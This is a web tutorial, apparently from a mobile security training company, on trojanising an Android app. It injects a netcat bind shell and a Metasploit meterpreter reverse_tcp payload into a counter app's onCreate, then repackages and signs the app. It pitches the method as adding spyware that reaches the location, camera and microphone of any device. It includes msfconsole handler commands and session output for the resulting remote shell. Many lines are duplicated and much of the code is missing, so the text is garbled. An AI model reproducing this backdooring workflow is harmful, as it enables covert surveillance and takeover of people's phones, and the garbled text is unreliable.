Mobile Hacking - Add Spyware to Android Apps
In this Mobile Android Hacking series you will learn how to manipulate Android Apps by adding additional smali code (to get a bind shell and reverse shell) and rebuilding the app, with the help of tools like Java2SMali, APKTool and Metasploit. At the end you will be able to attach mobile spyware features to any Android App and be able to Access Location, Camera, Mic of any Android Device!
May 24
Mobile Hacking:
Android App Modification
Follow below step to decompile and recompile any legitimate Android Application to be able to inject your own shell code in it.
We will explain two methods to edit an app:
We will explain two methods to edit an app:
- Manual adding shellcode for a bind shell using Android studio and java2smali
- Using Metasploit to generate a reverse shell and add it in a few steps.
Required tools
- APKTool
- Jadx
- Android Studio
- Apksigner (part of Android SDK build tools in Android Studio)
- Keytool (part of Java JRE or JDK)
- Zipalign (part of Android SDK build tools in Android Studio)
- Metasploit
Target application



We create a simple counter app with a functionality to increment and decrement a counter. You can download a zip file with this counter.apk file via below button.
To get an insight in the decompiled code we can use jadx and view the MainActivity

It sets up a TextView and buttons, and increments or decrements the counter when the buttons are clicked.
Decompiling the APK
To inject our own code / smali, we will have to decompile the application. For this we can use apktool. For apktool to work you should have Java (Minimum version 8 of the JRE) installed.
For decompiling the APK we can use the d flag.
On Linux you can start it via the binary apktool, after installation.

After the decompilation is complete a folder matching the apk filename is created, the contents of this folder looks like this:

The smali folders contains the smali code of the application.
Creating smali code for bind shell
Smali is an intermediate language for the Dalvik VM. Java or Kotlin code is first compiled into class files, class files are compiled and bundled in a dex file, and smali code / files can be decompiled from dex files, which is already done by apktool in the previous step 'via apktool d'.
The best way to obtain Smali code is to write the Java or Kotlin code in an application and then extract the Smali code from it. In Android Studio there's a java2smali plugin to convert Kotlin / Java to Smali.
The best way to obtain Smali code is to write the Java or Kotlin code in an application and then extract the Smali code from it. In Android Studio there's a java2smali plugin to convert Kotlin / Java to Smali.

- First open Android Studio and install this java2smali plugin via settings -> plugins
Next we need to create a piece of Java / Kotlin code to get command execution.
A good way to do this is the exec() function in the Runtime class, and use netcat
A good way to do this is the exec() function in the Runtime class, and use netcat
(via the nc binary) to get a bind shell. This results in the following line of code we want to use:
Now we want to use the java2smali plugin to convert this Java / Kotlin code to smali, which can be done by executing the following steps:

- Create a new project in Android Studio with type "Empty Views Activity":
- Open the MainActivity.kt and add our bind shell line:

The setContentView line (4) is commented out to prevent compilation issues.
Next we can use the plugin to convert the Kotlin code to smali via.
Next we can use the plugin to convert the Kotlin code to smali via.
- Build -> Compile to smali

Resulting in a MainActivity.smali


Next we can copy the relevant lines for our bind shell in the smali code. Which is below code (line 56-62) from the MainActivity.smali file:
Patching the application
Let's inject this Smali code and patch the application to obtain the bind shell.
First, we need to find the appropriate place to insert the code. The best place is in the onCreate() method because this method is executed when the application is launched. The next question is which activity to choose, as there may be multiple activities in the app. We should insert the code in the activity with the intent filter <action android:name="android.intent.action.MAIN"/> because this activity serves as the entry point of the application. In our case, our app has only one activity, which is MainActivity. However, if the app has more activities, we can find the entry point by looking at the manifest for the intent filter android.intent.action.MAIN
First, we need to find the appropriate place to insert the code. The best place is in the onCreate() method because this method is executed when the application is launched. The next question is which activity to choose, as there may be multiple activities in the app. We should insert the code in the activity with the intent filter <action android:name="android.intent.action.MAIN"/> because this activity serves as the entry point of the application. In our case, our app has only one activity, which is MainActivity. However, if the app has more activities, we can find the entry point by looking at the manifest for the intent filter android.intent.action.MAIN


Now we need to find the smali file for the MainActivity. In this case we found it in smali_classes3 (counter\smali_classes3\com\mobilehackinglab\counter):
You can open this MainActivity.smali file in any text editor / IDE.


In the `onCreate` method we can insert our smali code after the `.locals 4`.
The onCreate before insertion looks like below:
The onCreate before insertion looks like below:
After injecting our code it looks like:
Now we have to do one more thing. We have to add the Internet permission in the manifest file.

After modifiying the two files (MainActivity.smali and AndroidManifest.cml) we can recompile the apk using apktool.

This new apk file will not be valid yet until we sign it. To sign an apk we need a certificate / keystore first. We can use keytool (part of Java) to create a keystore with a self-signed certificate.
It will ask a few details we can leave default by pressing enter, and results in a my-release-key.jks file.
Next we can use apksigner to sign the apk file with the keystore (jks) we just created.
Next we can use apksigner to sign the apk file with the keystore (jks) we just created.
Finally we have an app-release-signed.apk file we can push to an Android device:
Lets run the modified app.
If the patching was successful we should be able to connect to the bind shell on port 6666:

Wonderful we got the bind shell!
If you want to know how to get a meterpreter reverse shell continue with the second part of this mobile hacking series below..
If you want to know how to get a meterpreter reverse shell continue with the second part of this mobile hacking series below..
Using Metasploit to get a payload
Let's do a manual binding with metasploit. We will generate a payload with metasploit and manually add that in our application. Just like we did above, we have to copy the smali code of the payload to the target application code.
First use msfvenom to create a payload:
First use msfvenom to create a payload:
- msfvenom is a tool from the Metasploit Framework used to generate and output various types of payloads.
- -p android/meterpreter/reverse_tcp: This specifies the payload type to be used, in this case It is designed for Android devices and uses the Meterpreter shell over a reverse TCP connection.
- lhost=host: This sets the local host IP address (the attacker's IP address) to which the reverse TCP connection will connect back.
- - lport=port: This sets the local port on the attacker's machine that will be used to listen for incoming connections from the payload.
- -o payload.apk: This specifies the output file for the generated payload.
So if our (host / attacker) IP address is 192.168.1.11 we can execute it as below:
This results in a payload.apk file, which we can decompile to get the smali code and permissions from the AndroidManifest:
Now we need to copy the permissions from the manifest.xml of the payload to the manifest.xml of the counter app.
Let's add these permissions after the permission :
<uses-permission android:name="com.mobilehackinglab.counter.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION"/>
so the modified manifest file looks like this:
<uses-permission android:name="com.mobilehackinglab.counter.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION"/>
so the modified manifest file looks like this:
Next copy the generated payload in the metasploit folder (package) to the smali/com folder of the counter app, from the directory payload/payload/smali/com:
This should result in a folder: payload/counter/smali/com/metasploit
Now we have copied the necessary permissions and the payload class inside the metasploit folder. The next step is to invoke this code in our payload.
As we did before, we will go to the onCreate method and add the Smali code to invoke Metasploit. If you look at the payload code using Jadx, you can see the decompiled code.

We need to invoke the start method in the Payload class by passing the context as the argument. We have to do this in Smali. We can do the same thing we did above like writing the Java/Kotlin code then converting it to smali. But here we don't have the Payload class. If we write this in Java it would look like:
We can see that it's a static method so we can call the method without creating an instance. In smali we can invoke these static methods using invoke-static keyword. The first argument should be the context and it should be passed in the p0 register.
We can see that it's a static method so we can call the method without creating an instance. In smali we can invoke these static methods using invoke-static keyword. The first argument should be the context and it should be passed in the p0 register.
1. invoke-static {p0},
- invoke-static is the instruction to call a static method.
- {p0} specifies the argument(s) to pass to the method. In this case, `p0` typically refers to the first parameter of the method, which is usually the `this` reference in non-static methods. For static methods, it would be the context or other required parameter.
2. Lcom/metasploit/stage/Payload;
2. Lcom/metasploit/stage/Payload;
- This part specifies the class in which the static method resides. Here, it is com.metasploit.stage.Payload.
3. ->start(Landroid/content/Context;)V
- ->start is the name of the method being called.
- (Landroid/content/Context;) specifies the method's parameter types. Here, it indicates that the method takes one parameter of type android.content.Context.
- V denotes the return type of the method, which in this case is `void` (no return value).
Let's paste this code on the onCreate of the MainActivity of the counter app.
Let's paste this code on the onCreate of the MainActivity of the counter app.
The question you might have here is whether the p0 register should contain the context, right? Fortunately, p0 does contain the context at line 13 when it calls the onCreate method. So let's paste this below that.
After we saved this modified MainActicity and AndroidManifest.xml again, we can recompile the app with apktool:
Now let's sign it. However, if you sign it normally like we did before, it won't work. You have to zipalign it to a 4-byte boundary. For that, we use the zipalign tool.
This will generate the aligned apk. Now we can sign it with the keystore file we created before.
Install this new apk (app_signed.apk) on the Android device and run it:


The application works. But for the payload to work properly we need to give the permissions. Let's open the settings for this app and give all the permissions.
Re-open the application.
Finally we can test if we can get a connection via metasploit on our host / attacker machine, by running:
msfconsole
Use the exploit/multi/handler module and set the payload to android/meterpreter/reverse_tcp.
Finally we can test if we can get a connection via metasploit on our host / attacker machine, by running:
msfconsole
Use the exploit/multi/handler module and set the payload to android/meterpreter/reverse_tcp.

Also set the LHOST and LPORT, matching your local / attacker IP address and port 1337 we used to generate the payload, and use exploit to start the payload.
msf6 exploit(multi/handler) > set LPORT 1337
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > set LHOST 192.168.1.11
LHOST => 192.168.1.11
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.11:1337
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.11:1337
[*] Sending stage (71399 bytes) to 192.168.1.18
[*] Meterpreter session 2 opened (192.168.1.11:1337 -> 192.168.1.18:60946) at 2024-05-23 12:16:02 +0530

meterpreter >
Nice we got the connection! Let's try running a command. Use the help command to get the list of available commands.
Nice we got the connection! Let's try running a command. Use the help command to get the list of available commands.
Let's try the shell command to get a shell on the Android device.

Yay it's working! You could also try the other commands.
That's it, thank you for reading! If you found this mobile hacking article useful, please share this post.
That's it, thank you for reading! If you found this mobile hacking article useful, please share this post.
Are you interested in learning how to find, fix, and exploit security bugs in Android apps like WhatsApp and Telegram? Join our "Mobile Hacking" course to learn more about these techniques and become Android Certified Exploit Developer.
Check out the details here:
https://www.mobilehackinglab.com/course/android-userland-fuzzing-and-exploitation
Check out the details here:
https://www.mobilehackinglab.com/course/android-userland-fuzzing-and-exploitation

Copyright © 2024
Company
Mobile Hacking Lab B.V.
Registration:
97390453
VAT:
NL868032281B01
Registration:
97390453
VAT:
NL868032281B01